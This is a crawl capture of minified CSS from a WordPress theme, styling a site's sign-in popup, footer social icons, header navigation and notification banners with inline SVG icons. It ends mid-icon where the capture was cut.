.lostpassword-submit{margin:0}.sing-in--popup #loginform input[type=submit],.sing-in--popup #lostpasswordform .lostpassword-submit #reset-pass-submit,.sing-in--popup .gform_wrapper .gform_footer input[type=submit]{background-color:var(--cp-sea-foam)!important;border:none;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--cp-blue-secondary);cursor:pointer;display:block;font-family:var(--paragraph-font)!important;font-size:var(--btn-font-size);font-weight:var(--btn-font-weight)!important;max-width:100%;padding:18px;text-transform:capitalize;transition:.35s ease-in-out!important;-webkit-transition:.35s ease-in-out!important;-moz-transition:.35s ease-in-out!important;-ms-transition:.35s ease-in-out!important;-o-transition:.35s ease-in-out!important;width:100%}.sing-in--popup #loginform input[type=submit]:hover,.sing-in--popup #lostpasswordform .lostpassword-submit #reset-pass-submit:hover,.sing-in--popup .gform_wrapper .gform_footer input[type=submit]:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}.sing-in--popup .sing-in--popup_wrap p a{color:var(--cp-blue);text-decoration:none}.sing-in--popup .sing-in--popup_wrap p a:hover{color:var(--cp-black);text-decoration:underline}.sing-in--popup_close{position:absolute;right:var(--spacing-2x);top:var(--spacing-2x)}.sing-in--popup .sing-in--popup_wrap p:last-child{margin-bottom:0}.sing-in--popup-logo{bottom:-124px;display:block;left:50%;position:absolute;right:0;text-align:center;transform:translateX(-50%);width:151px}.sing-in--popup .sing-in--popup_wrap .sing-in--content,p.sing-in--small_text{color:var(--cp-dark-gray1);font-size:13px;font-weight:600;line-height:17px;margin-top:var(--spacing-2x)}.sing-in--popup .sing-in--popup_wrap .sing-in--content a{color:var(--cp-dark-gray1);text-decoration:underline}.gfield.hide{display:none}.sing-in--popup .sing-in--popup_wrap .sing-in--content a:hover{color:var(--cp-blue)}.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent legend,.sing-in--popup .gform_wrapper>.gform_heading,.sing-in--popup .sing-in--popup_wrap.reset-password,.sing-in--popup .sing-in--popup_wrap.sing-in-account{display:none}.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space{margin-bottom:var(--spacing-6x)}.sing-in--popup .sing-in--popup_wrap .reset-password--back{align-items:center;color:var(--cp-blue);display:flex;font-size:14px;font-weight:700;line-height:20px;margin-bottom:var(--spacing-6x);position:relative}.sing-in--popup .sing-in--popup_wrap .reset-password--back:focus,.sing-in--popup .sing-in--popup_wrap .reset-password--back:hover{color:var(--cp-blue);text-decoration:underline}.sing-in--popup .sing-in--popup_wrap .reset-password--back:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:6.59px;content:"";height:20px;margin-right:var(--spacing-1x);position:relative;width:20px}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gform_validation_errors .gform_submission_error,.sing-in--popup .sing-in--popup_wrap .som-password-error-message{align-items:center;background-color:#fef3f2!important;border:0;color:var(--cp-black);display:flex;font-size:var(--p-small);font-weight:700;line-height:20px;margin-bottom:var(--spacing-6x);padding:var(--spacing-4x)}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gform_validation_errors .gform_submission_error:before,.sing-in--popup .sing-in--popup_wrap .som-password-error-message:before{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:14px;content:"";display:block;margin-right:var(--spacing-2x);min-height:16px;min-width:16px;position:relative}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gfield_error input{border-color:var(--cp-light-red)!important}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gfield_error .gfield_validation_message{color:var(--cp-light-red);display:inline-block;margin-top:var(--spacing-2x)}.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent{margin-bottom:var(--spacing-3x)}.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container{margin-top:0}.sing-in--popup .sing-in--popup_wrap .forgot-password{margin-bottom:0}.sing-in--popup .sing-in--popup_wrap .forgot-password a{color:var(--cp-blue);font-size:12px;font-weight:600}.sing-in--popup .sing-in--popup_wrap .sing-in--small_text{color:var(--cp-dark-gray1);font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:600;line-height:17px;margin-bottom:4px}.gform_wrapper .gform_fields .gfield.gfield--type-consent .ginput_container .gform-field-label{display:inline!important}.sing-in--popup .sing-in--popup_wrap .gform_wrapper .gform_fields{display:block}@media only screen and (max-width:1023px){.sing-in--popup .sing-in--popup_wrap{padding:30px;top:70px}.sing-in--popup #lostpasswordform legend,.sing-in--popup .sing-in--popup_wrap h2{font-size:calc(var(--h2-popup-size)/1.2);margin-bottom:var(--spacing-3x)}.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space,.sing-in--popup .sing-in--popup_wrap .sing-in--a{font-size:var(--p-small)}.sing-in--popup #loginform>p,.sing-in--popup #lostpasswordform p,.sing-in--popup .gform_wrapper .gform_fields .gfield,.sing-in--popup .sing-in--popup_wrap #lostpasswordform .extra-space,.sing-in--popup .sing-in--popup_wrap .sing-in--a{margin-bottom:var(--spacing-4x)}}@media only screen and (max-width:767px){.sing-in--popup #lostpasswordform legend,.sing-in--popup .sing-in--popup_wrap h2{font-size:calc(var(--h2-popup-size)/1.4)}.sing-in--popup #loginform input:not(.sing-in--popup #loginform input[type=checkbox],.sing-in--popup #loginform input[type=submit]),.sing-in--popup #lostpasswordform input:not(.sing-in--popup #lostpasswordform input[type=submit]),.sing-in--popup .gform_wrapper .gform_fields .gfield .ginput_container input:not(.sing-in--popup .gform_wrapper .gform_fields .gfield.gfield--type-choice .ginput_container input){height:45px}.sing-in--popup #loginform input[type=submit],.sing-in--popup #lostpasswordform .lostpassword-submit #reset-pass-submit,.sing-in--popup .gform_wrapper .gform_footer input[type=submit]{font-size:var(--p-small)}}@media only screen and (max-width:500px){.sing-in--popup .sing-in--popup_wrap{max-width:calc(100% - 50px);top:25px}}.gform_validation_errors{margin-block-start:0!important;padding-block:0!important;padding-inline-end:0!important;padding-inline-start:0!important}.gform_submission_error.hide_summary{margin-bottom:0!important}.gform-icon.gform-icon--circle-error{display:none!important}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/footer.min.css
body_size: 8988
content:
#guw-footer-main{background:var(--cp-dark-blue);border-top:1px solid var(--cp-blue-secondary);padding-bottom:var(--spacing-14x);padding-top:var(--spacing-24x)}#guw-footer-main #guw-footer .footer-mega-col-wrap{display:flex;justify-content:space-between}#guw-footer .footer-text{display:flex;flex-direction:column;flex-wrap:wrap}#guw-footer .footer-mega-col-wrap .widget{max-width:200px;min-width:200px;padding:0 var(--spacing-4x)}#guw-footer .footer-mega-col-wrap .widget:last-child{max-width:265px}#guw-footer h6.widget-title#follow-us{margin-bottom:var(--spacing-3x)!important}#guw-footer .follow-us-wrap{align-items:center;display:flex}#guw-footer .follow-us-wrap .footer-icon{background-repeat:no-repeat;background-size:cover;display:inline-block;height:var(--spacing-4x);margin:0 var(--spacing-3x) var(--spacing-2x) 0;width:var(--spacing-4x)}#guw-footer h6.widget-title:not(#guw-footer .footer-email-logic #email-signup){color:var(--cp-light-yellow);font-size:var(--p-small);font-weight:600;line-height:20px;margin-bottom:var(--spacing-8x);margin-top:0;text-align:left;text-transform:capitalize}#guw-footer .footer-text a{color:var(--cp-white);display:inline-block;font-family:var(--paragraph-font);font-size:14px;font-weight:600;letter-spacing:-.01em;line-height:20px;margin:0 0 var(--spacing-5x) 0;text-decoration:none}#guw-footer .footer-text a:hover{color:var(--cp-light-yellow)}#guw-footer .footer-text a:last-child{margin-bottom:0}#footer-icon-youtube{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M15.681 4.124A2.01 2.01 0 0 0 14.267 2.7c-1.251-.336-6.251-.336-6.251-.336s-5 0-6.251.336A2.01 2.01 0 0 0 .35 4.124C.016 5.38.016 8 .016 8s0 2.62.334 3.876A2.01 2.01 0 0 0 1.765 13.3c1.25.336 6.25.336 6.25.336s5 0 6.252-.336a2.01 2.01 0 0 0 1.414-1.424c.335-1.256.335-3.876.335-3.876s0-2.62-.335-3.876'/%3E%3Cpath fill='%2312163D' d='M6.38 10.38V5.62L10.56 8z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-facebook{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M16 8a8 8 0 1 0-9.25 7.903v-5.59H4.719V8H6.75V6.237c0-2.005 1.194-3.112 3.022-3.112.875 0 1.79.156 1.79.156V5.25h-1.008c-.994 0-1.304.617-1.304 1.25V8h2.219l-.355 2.313H9.25v5.59A8 8 0 0 0 16 8'/%3E%3Cpath fill='%2312163D' d='M11.114 10.313 11.47 8H9.25V6.5c0-.633.31-1.25 1.304-1.25h1.008V3.281s-.915-.156-1.79-.156c-1.828 0-3.022 1.108-3.022 3.113V8H4.719v2.313H6.75v5.59c.828.13 1.672.13 2.5 0v-5.59z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-x{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' fill-rule='evenodd' d='m10.63 15.333-3.7-5.273-4.63 5.273H.34L6.06 8.821.34.667h5.03l3.487 4.97 4.37-4.97h1.959L9.73 6.877l5.93 8.456zm2.182-1.486h-1.319L3.145 2.153h1.32l3.343 4.682.578.813z' clip-rule='evenodd'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-linkedin{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M14.819 0H1.18A1.18 1.18 0 0 0 0 1.181V14.82A1.18 1.18 0 0 0 1.181 16H14.82A1.18 1.18 0 0 0 16 14.819V1.18A1.18 1.18 0 0 0 14.819 0M4.769 13.63H2.363V5.989H4.77zm-1.205-8.7a1.381 1.381 0 1 1 1.39-1.38 1.36 1.36 0 0 1-1.39 1.38m10.072 8.707H11.23V9.462c0-1.23-.523-1.61-1.199-1.61-.713 0-1.413.537-1.413 1.641v4.144H6.213V5.994h2.314v1.06h.03c.233-.47 1.046-1.274 2.287-1.274 1.343 0 2.793.797 2.793 3.13z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}#footer-icon-instagram{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cpath fill='%23fff' d='M8 1.44c2.137 0 2.39.01 3.231.048.781.034 1.203.165 1.485.274.372.144.64.32.918.597.282.282.454.547.597.92.11.28.24.705.275 1.484.038.843.047 1.096.047 3.23 0 2.138-.01 2.391-.047 3.232-.034.781-.165 1.203-.275 1.484-.143.372-.319.641-.597.92a2.46 2.46 0 0 1-.918.596c-.282.11-.707.24-1.485.275-.844.037-1.097.047-3.231.047-2.137 0-2.39-.01-3.231-.047-.782-.034-1.203-.166-1.485-.275a2.5 2.5 0 0 1-.918-.597 2.46 2.46 0 0 1-.597-.919c-.11-.28-.24-.706-.275-1.484-.038-.844-.047-1.097-.047-3.231 0-2.138.01-2.39.047-3.231.034-.782.165-1.204.275-1.485.144-.372.319-.64.597-.919a2.46 2.46 0 0 1 .918-.596c.282-.11.707-.241 1.485-.275C5.609 1.45 5.862 1.44 8 1.44M8 0C5.828 0 5.556.01 4.703.047c-.85.037-1.434.175-1.94.372a3.9 3.9 0 0 0-1.42.925A3.9 3.9 0 0 0 .42 2.759C.222 3.27.084 3.85.047 4.7.009 5.556 0 5.828 0 8s.01 2.444.047 3.297c.037.85.175 1.434.372 1.94.206.529.478.976.925 1.42.444.443.89.718 1.415.921.51.197 1.091.335 1.941.372.853.038 1.125.047 3.297.047s2.444-.01 3.297-.047c.85-.037 1.434-.175 1.94-.372a3.9 3.9 0 0 0 1.416-.922 3.9 3.9 0 0 0 .922-1.415c.197-.51.334-1.091.372-1.941.037-.853.047-1.125.047-3.297s-.01-2.444-.047-3.297c-.038-.85-.175-1.434-.372-1.94a3.75 3.75 0 0 0-.916-1.422 3.9 3.9 0 0 0-1.415-.922C12.73.225 12.15.088 11.3.05 10.444.01 10.172 0 8 0'/%3E%3Cpath fill='%23fff' d='M8 3.89a4.11 4.11 0 0 0 0 8.22 4.11 4.11 0 0 0 0-8.22m0 6.776a2.666 2.666 0 1 1 0-5.332 2.666 2.666 0 0 1 0 5.332M13.231 3.728a.96.96 0 1 1-1.919 0 .96.96 0 0 1 1.92 0'/%3E%3C/svg%3E")}#guw-footer .footer-email-logic{margin-top:var(--spacing-8x)}#guw-footer .footer-email-logic a{display:block}#guw-footer .footer-email-logic #email-signup{color:var(--cp-white);font-family:var(--paragraph-font)!important;font-size:12px;font-weight:600;line-height:18px;margin-bottom:var(--spacing-3x);text-align:left}.guw-footer-copy{margin-top:var(--spacing-18x);text-align:center}.guw-footer-copy p{color:var(--cp-white);font-size:var(--p-small);font-weight:300;line-height:20px;margin-top:var(--spacing-4x)}.footer-email-logic .email-signup-wrap input{background-color:var(--cp-white);border:0;border-radius:40px;color:var(--cp-black);font-size:var(--p-small);height:36px;padding:0 var(--spacing-4x)}.footer-email-logic .cp-btn{margin-top:var(--spacing-3x);min-width:100%;padding:8px 19px;text-align:center}#footer-logo a{display:block;margin:0 auto;width:151px}#footer-logo a img{width:100%}@media only screen and (max-width:1366px){#guw-footer .footer-mega-col-wrap .widget{min-width:unset}}@media only screen and (max-width:1199px){#guw-footer-main{padding-top:var(--spacing-14x)}.guw-footer-copy{margin-top:var(--spacing-10x)}#guw-footer-main #guw-footer .footer-mega-col-wrap{flex-wrap:wrap;justify-content:flex-start}#guw-footer .footer-mega-col-wrap .widget{margin-bottom:var(--spacing-10x);max-width:100%;min-width:unset;width:33.33%}.guw-footer-copy{margin-top:var(--spacing-2x)}}@media only screen and (max-width:767px){#guw-footer .follow-us-wrap .footer-icon{height:30px;width:30px}#guw-footer .footer-mega-col-wrap .widget{max-width:100%;width:50%}#guw-footer .footer-mega-col-wrap .widget:last-child{max-width:100%;order:-1}}@media only screen and (max-width:575px){#guw-footer-main{padding-bottom:var(--spacing-20x)}#guw-footer-main .creativepro-container{padding:0 var(--spacing-8x)}#guw-footer .footer-mega-col-wrap .widget{margin-bottom:var(--spacing-8x);padding:0;width:100%}#guw-footer .follow-us-wrap .footer-icon{margin-right:var(--spacing-8x)}.guw-footer-copy p{margin-top:var(--spacing-10x)}}@media only screen and (max-width:390px){#guw-footer .follow-us-wrap .footer-icon{margin-right:var(--spacing-4x)}}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/header.min.css
body_size: 27718
content:
body:has(.mega-toggle-on) #guw-footer-main,body:has(.mega-toggle-on) .main-content{filter:blur(4px);-webkit-filter:blur(4px);-moz-filter:blur(4px);-ms-filter:blur(4px);-o-filter:blur(4px);transition:filter .3s ease;-webkit-transition:filter .3s ease;-moz-transition:filter .3s ease;-ms-transition:filter .3s ease;-o-transition:filter .3s ease}body header{text-align:inherit}body{transition:padding-top .3s ease}body #wpadminbar{display:block}header#guw-header{transition:background-color .3s ease}#guw-header #logo .lg{display:block}#guw-header #logo .lg img{width:153px}#guw-header #nav_right,#guw-header #nav_right .mega-menu,#guw-header #nav_right .menu,#guw-header .h-i{align-items:center;display:flex}#guw-header #nav_right{flex:1;margin-left:var(--spacing-8x)}#guw-header .h-i{justify-content:space-between}#guw-header #nav_right .mega-menu li,#nav_right .menu li{list-style-type:none}#guw-header .mega-menu-wrap #nav_right .mega-menu>li,#nav_right .menu>li{transition:.4s ease-in-out}.transparent-header-bg{background-color:transparent!important;transition:background-color .3s ease}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link,#nav_right .menu>li>a{color:var(--cp-white);font-family:var(--paragraph-qaulion-font);font-size:var(--p-small);font-weight:600!important;height:auto;line-height:20px;margin:0 var(--spacing-2x);padding:var(--spacing-10x) var(--spacing-4x);text-align:left;text-decoration:none}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#nav_right .menu>li>a:hover{color:var(--cp-button-primary-bg);font-weight:600!important}#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a:focus,#guw-header .mega-menu-wrap #nav_right .mega-menu>li>a:visited,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:visited{font-weight:600!important}#guw-header #guw-header-right{align-items:center;display:flex}#search{display:inline-block}#search_mob{display:none;margin-right:var(--spacing-3x,12px)}@media only screen and (max-width:1024px){#search{display:none}#search_mob{display:inline-block}}#search,#search_mob{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23fff' d='M15.5 14h-.79l-.28-.27A6.47 6.47 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%;margin-left:var(--spacing-4x)}#cart,#search,#search_mob{cursor:pointer;height:var(--spacing-5x);position:relative;width:var(--spacing-5x)}#cart{background:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="%23fff" d="M6 16c-1.1 0-1.99.9-1.99 2S4.9 20 6 20s2-.9 2-2-.9-2-2-2M0 1c0 .55.45 1 1 1h1l3.6 7.59-1.35 2.44C3.52 13.37 4.48 15 6 15h11c.55 0 1-.45 1-1s-.45-1-1-1H6l1.1-2h7.45c.75 0 1.41-.41 1.75-1.03l3.58-6.49A.996.996 0 0 0 19.01 2H4.21L3.54.57a.99.99 0 0 0-.9-.57H1C.45 0 0 .45 0 1m16 15c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2"/></svg>') no-repeat 50%;display:inline-block;margin:0 var(--spacing-3x)}.hexagon-user-profile-icon{cursor:pointer;display:flex;height:36px;margin:0 var(--spacing-3x);position:relative;width:32px;z-index:99999999}.hexagon-user-profile-icon .user-profile-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:36px;object-fit:cover;width:32px}.hexagon-user-profile-icon .user-profile-initials{background-color:var(--cp-blue);clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);font-size:var(--p-small);font-weight:var(--fw-normal-bold);height:36px;width:32px}#floating_menu header#guw-header #head_wrp{display:block}#floating_menu header#guw-header{background-color:var(--cp-dark-blue);background-image:none!important;color:var(--cp-white);left:0;padding:0!important;position:fixed;right:0;top:0;width:100%;z-index:9999}.bigger-hexagon-user-profile-icon{cursor:pointer;display:block;padding-right:10px;position:relative}.bigger-hexagon-user-profile-icon .user-profile-img img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:48px;object-fit:cover;width:44px}.user-info{align-items:center;background:var(--cp-bg-blue-tinted-grey);display:flex;padding:var(--spacing-8x) var(--spacing-6x)}header .profile-menu nav ul li{display:block;float:none;font-size:15px;font-weight:600}header .profile-menu nav ul li:last-child{border-top:1px solid var(--cp-another-gray)}.hexagon-user-profile-icon span{align-items:center;display:flex;justify-content:center;position:relative;text-align:center}.bigger-hexagon-user-profile-icon span{font-size:16px}.bigger-hexagon-user-profile-icon .text-wrap{margin:6px 0 0}.user-info .status p{border:1px solid #000;border-radius:var(--spacing-1x);color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-qaulion-font);font-size:13px;font-weight:600;line-height:17px;padding:2px var(--spacing-3x)}.user-info .status.red p{border-color:var(--cp-light-red)}.user-info .status.green p{border-color:var(--cp-button-primary-bg)}.profile-menu{background:linear-gradient(to bottom,var(--cp-bg-blue-tinted-grey) 50%,#fff 50%);border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.1);box-shadow:0 4px 16px 0 #00000026;display:none;font-family:var(--paragraph-font);left:50%;overflow:hidden;position:absolute;text-align:left;top:100%;transform:translateX(-50%);width:275px;z-index:1}@media (min-width:768px) and (max-width:1409px){.profile-menu{left:auto;right:max(16px,-137.5px);transform:none}}.profile-menu p{line-height:1.4em}.profile-menu .name p{font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);margin-bottom:var(--spacing-1x)}.profile-menu ul{background:#fff;list-style-type:none;margin:0;padding:0}.profile-menu ul li{display:block;float:none;font-size:15px;font-weight:600;padding:var(--spacing-4x) var(--spacing-6x)}.profile-menu ul li:hover{background-color:#f0f0f0}.profile-menu ul li a{color:#333;display:block;text-decoration:none}#floating_menu,.hbc{display:block!important}header#guw-header .icon{background-size:contain;display:inline-block;height:18px;margin:0 .5rem 0 .25rem;vertical-align:top;width:18px}header#guw-header .text-wrap{display:inline-block;position:relative}.notification-banner{align-items:center;display:flex;justify-content:center;left:0;padding:15px 20px;top:0;transition:transform .3s ease-in-out;width:100%;z-index:1000}.notification-banner .notification-message{align-items:center;display:flex;padding-left:var(--spacing-6x,24px);position:relative}.banner--success{background-color:#d4edda;color:var(--cp-black);position:relative}.banner--success .notification-message:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2360B421' d='M8 1.333A6.67 6.67 0 0 0 1.333 8 6.67 6.67 0 0 0 8 14.667 6.67 6.67 0 0 0 14.667 8 6.67 6.67 0 0 0 8 1.333M6.193 10.86 3.8 8.467a.664.664 0 1 1 .94-.94l1.927 1.92 4.586-4.587a.664.664 0 1 1 .94.94l-5.06 5.06a.664.664 0 0 1-.94 0'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:16px;left:0;position:absolute;width:16px}.banner--fail{background-color:#fef3f2;color:var(--cp-black);position:relative}.banner--fail .notification-message:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cpath fill='%23D50000' d='M8 1.333A6.67 6.67 0 0 0 1.333 8 6.67 6.67 0 0 0 8 14.667 6.67 6.67 0 0 0 14.667 8 6.67 6.67 0 0 0 8 1.333m0 7.334A.67.67 0 0 1 7.333 8V5.333c0-.366.3-.666.667-.666s.667.3.667.666V8c0 .367-.3.667-.667.667m.667 2.666H7.333V10h1.334z'/%3E%3C/svg%3E") no-repeat 50%;background-size:contain;content:"";height:16px;left:0;position:absolute;width:16px}.notification-container{align-items:center;display:flex;justify-content:space-between;max-width:1200px;width:100%}.notification-close{background:none;border:none;color:inherit;cursor:pointer;font-size:36px;font-weight:400}.notification-close:hover{background:none!important}body:has(#header--archive-banner){padding-top:64px!important}#header--archive-banner{align-items:center;background-color:var(--cp-light-red);display:flex;justify-content:center;padding:var(--spacing-4x,16px);width:100%}#header--archive-banner .header--archive-banner__inner{align-items:center;display:flex;justify-content:space-between;max-width:1220px;width:100%}#header--archive-banner .archive-wrap{align-items:center;display:flex}#header--archive-banner svg{height:32px;width:32px}#header--archive-banner .archive-heading{align-items:center;column-gap:var(--spacing-2x,8px);display:flex;justify-content:center}#header--archive-banner .archive-heading span{color:var(--cp-white);font-family:var(--header-font);font-size:var(--h3-size);font-weight:var(--fw-bold);position:relative;top:2px}#header--archive-banner .archive-published span{color:var(--cp-white);font-family:var(--header-font);font-size:var(--p-small)}@media only screen and (max-width:1025px){body:has(#header--archive-banner){padding-top:154px!important}#header--archive-banner .header--archive-banner__inner{flex-direction:column}#header--archive-banner .archive-published span{display:block;text-align:center}}.icon.phone-icon{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%2339F' d='m14.423 11.445-1.905-.218a1.5 1.5 0 0 0-1.23.428l-1.38 1.38a11.3 11.3 0 0 1-4.943-4.943l1.388-1.387c.322-.323.48-.773.427-1.23l-.218-1.89A1.5 1.5 0 0 0 5.07 2.257H3.772c-.847 0-1.552.705-1.5 1.553.398 6.405 5.52 11.52 11.918 11.917.848.053 1.553-.652 1.553-1.5V12.93a1.486 1.486 0 0 0-1.32-1.485'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h18v18H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.target{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Ccircle cx='8.5' cy='11.5' r='6' stroke='%2339F'/%3E%3Ccircle cx='8.5' cy='11.5' r='3' stroke='%2339F'/%3E%3Cpath stroke='%2339F' stroke-linecap='round' stroke-linejoin='round' d='m8.643 11.281 5.79-5.521m2.082-1.94-.428-2.03-1.893 1.85.24 2.12m2.081-1.94 1.97.477-2.192 1.913-1.86-.45m2.082-1.94-2.082 1.94'/%3E%3C/svg%3E") no-repeat 50%}.icon.team{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none'%3E%3Cg stroke='%2339F' clip-path='url(%23a)'%3E%3Cpath d='M9 14c0-1.657-1.79-3-4-3s-4 1.343-4 3'/%3E%3Ccircle cx='5' cy='8' r='1.5'/%3E%3Cpath d='M19 14c0-1.657-1.79-3-4-3s-4 1.343-4 3'/%3E%3Ccircle cx='15' cy='8' r='1.5'/%3E%3Ccircle cx='10' cy='18' r='4.5'/%3E%3Ccircle cx='10' cy='9.25' r='2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M2 5h16v10.182H2z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") no-repeat 50%}.icon.logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35' height='38' fill='none'%3E%3Cg fill-rule='evenodd' clip-rule='evenodd' filter='url(%23a)'%3E%3Cpath fill='%23F9DB6C' d='M16.917 2v15.306L3.414 9.653z'/%3E%3Cpath fill='%23E85E5C' d='M31.235 9.653 17.73 17.306h-.002V2h.002z'/%3E%3Cpath fill='%2339F' d='M16.505 17.999V18L3 25.65V10.346z'/%3E%3Cpath fill='%237FEBBB' d='m3.414 26.347 13.503-7.655V34z'/%3E%3Cpath fill='%239263CD' d='m31.235 26.347-13.505 7.65-.002.003V18.692l.002.003z'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='a' width='34.235' height='38' x='0' y='0' color-interpolation-filters='sRGB' filterUnits='userSpaceOnUse'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' result='hardAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0'/%3E%3CfeOffset dy='1'/%3E%3CfeGaussianBlur stdDeviation='1'/%3E%3CfeColorMatrix values='0 0 0 0 0.0627451 0 0 0 0 0.0941176 0 0 0 0 0.156863 0 0 0 0.06 0'/%3E%3CfeBlend in2='BackgroundImageFix' result='effect1_dropShadow_0_20'/%3E%3CfeColorMatrix in='SourceAlpha' result='hardAlpha' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0'/%3E%3CfeOffset dy='1'/%3E%3CfeGaussianBlur stdDeviation='1.5'/%3E%3CfeColorMatrix values='0 0 0 0 0.0627451 0 0 0 0 0.0941176 0 0 0 0 0.156863 0 0 0 0.1 0'/%3E%3CfeBlend in2='effect1_dropShadow_0_20' result='effect2_dropShadow_0_20'/%3E%3CfeBlend in='SourceGraphic' 